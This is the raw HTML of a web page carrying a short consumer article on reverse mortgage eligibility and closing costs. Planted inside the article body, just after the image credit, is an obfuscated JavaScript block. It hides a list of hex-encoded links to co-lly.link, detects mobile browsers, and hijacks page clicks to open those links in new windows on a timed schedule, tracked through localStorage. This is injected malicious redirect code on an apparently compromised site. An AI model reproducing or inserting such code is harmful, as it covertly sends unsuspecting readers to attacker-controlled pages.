									<a href="https://getquickanswers.com/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/COPD-What-is-it-and-How-is-it-Treated-featured-298x186.jpg" alt="COPD Treatment: What Are Your Options?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/copd-treatment-what-are-your-options/" >COPD Treatment: What Are Your Options?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/cancer-causes-types-and-treatments/" title="Cancer: Causes, Types, and Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-06-298x186.jpg" alt="Cancer: Causes, Types, and Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/cancer-causes-types-and-treatments/" >Cancer: Causes, Types, and Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-you-should-know-about-oab/" title="What You Should Know About OAB"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/what-you-should-know-about-oab1-298x186.jpg" alt="What You Should Know About OAB"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-you-should-know-about-oab/" >What You Should Know About OAB</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-meningitis-vaccines/" title="What Are Meningitis Vaccines?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/getquickanswers.comwhat-are-meningitis-vaccines-298x186.png" alt="What Are Meningitis Vaccines?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-meningitis-vaccines/" >What Are Meningitis Vaccines?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" title="Top 5 Reasons to Buy a 2019 Audi Q5"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/2-298x186.png" alt="Top 5 Reasons to Buy a 2019 Audi Q5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" >Top 5 Reasons to Buy a 2019 Audi Q5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" title="How You Can Speed Up Your Slow WiFi"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/How-You-Can-Speed-Up-Your-Slow-Wifi-Featured-298x186.jpg" alt="How You Can Speed Up Your Slow WiFi"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" >How You Can Speed Up Your Slow WiFi</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" title="The Best Mascaras in the Market"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1008349849-298x186.png" alt="The Best Mascaras in the Market"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" >The Best Mascaras in the Market</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://getquickanswers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-378" class="post-378 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-refinancing-and-reverse-mortgages category-reverse-mortgages tag-how-do-reverse-mortgage-work tag-loan tag-mortgage tag-mortgage-loan tag-reverse-mortgage tag-reverse-mortgage-cost tag-reverse-mortgage-info tag-reverse-mortgage-information tag-reverse-mortgage-loan tag-reversemortgage">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">How Much Does a Reverse Mortgage Cost?</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="724" height="445" src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Much-Does-a-Reverse-Mortgage-Cost-Featured-724x445.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://getquickanswers.com/author/jonson-mathayas/" title="Posts by Jonson Mathayas" rel="author">Jonson Mathayas</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="color: #000000;">Reverse mortgages have become more and more popular as the baby boomer generation ages into retirement. Unlike a traditional mortgage, a reverse mortgage uses your home as collateral against a loan that you can use to supplement your income. However, instead of receiving the proceeds of the loan in one lump sum and making regular monthly installment payments back to the lender, the lender keeps the bulk of the loan proceeds and disperses them to you in monthly allotments. This allows you to use the equity in your home as a way to pay your regular monthly expenses now that your income has become more limited.</span></p>
<p><span style="color: #000000;">Now, before you decide that getting a monthly check in the mail is much better than sending one out, it’s important to note that reverse mortgages are a special type of loan program that are designed to target a specific portion of the population. In order to qualify for a reverse mortgage:</span></p>
<ul>
<li><span style="color: #000000;">Applicants must be at least 62 years old.</span></li>
<li><span style="color: #000000;">Applicants can only apply for a reverse mortgage on their primary residence</span></li>
<li><span style="color: #000000;">Whoever is listed on the deed must be listed on the loan application</span></li>
<li><span style="color: #000000;">All applicants must meet all of the eligibility requirements before a reverse mortgage will be granted.</span></li>
<li><span style="color: #000000;">The home must be free of liens, loans or other encumbrances or those items must be low enough to be paid in full with the reverse mortgage loan.</span></li>
</ul>
<p><span style="color: #000000;">As with any other loan, lenders have internal guidelines that let them determine whether or not you are qualified for a reverse mortgage. The good news is that the qualifying guidelines are pretty low, especially compared to what it takes to get a traditional mortgage in today’s post-recession financial landscape. The main focus is on the value of your home and how much you owe on it.</span></p>
<p><span style="color: #000000;">Because a reverse mortgage is a loan, there are a few things that you need to know.</span></p>
<ul>
<li><span style="color: #000000;">A reverse mortgage will not include your taxes or homeowners insurance premiums. Unlike traditional mortgages where a portion of your payment goes to make these payments in escrow, you will still need to maintain these items on your home, and make regular payments. You can use the monthly check you get from your lender to pay them, however. If you fail to maintain your property taxes and/or homeowners insurance, your loan will default.</span></li>
<li><span style="color: #000000;">You will need to be prepared to pay the costs associated with the loan. Reverse mortgages have a variety of associated costs, just like conventional mortgages, and will require the payment of closing costs before the proceeds can be dispersed. These include origination fees, title fees, and so on, just like a traditional mortgage. These fees and costs, commonly known as closing costs, are generally rolled up into the loan and are deducted from the proceeds before they are dispersed to you. However, in order to ensure that you are getting the best deal, you need to know what these fees are and how they will be impacting your monthly check.</span></li>
</ul>
<p><span style="color: #000000;">All lenders charge fees associated with reverse mortgages and the amounts of these fees are different from lender to lender, making it very important to shop your loan before deciding on a loan provider.</span></p>
<p><span style="color: #000000;"><em>Featured Image: depositphoto/Rawpixel</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 18, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "18.188.243.218";
        var REMOTE_HOST = "getquickanswers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "18.188.243.218";
        var REMOTE_HOST = "getquickanswers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://getquickanswers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769524025.432 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/13493724436978cb396965c8.11908917.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-27 14:27:05 by W3 Total Cache
-->